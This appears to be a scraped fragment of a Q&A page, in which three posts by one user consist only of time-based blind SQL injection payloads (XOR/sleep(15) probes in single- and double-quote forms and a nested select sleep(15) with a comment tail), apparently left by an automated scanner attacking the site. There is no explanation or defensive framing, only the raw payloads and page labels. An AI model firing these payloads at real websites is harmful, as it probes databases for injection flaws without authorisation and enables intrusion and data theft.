
Asked by
fnfOzvSR
7 months ago
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'
Post an Answer
Asked by
fnfOzvSR
7 months ago
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"
Post an Answer
Asked by
fnfOzvSR
7 months ago
(select(0)from(select(sleep(15)))v)/*'+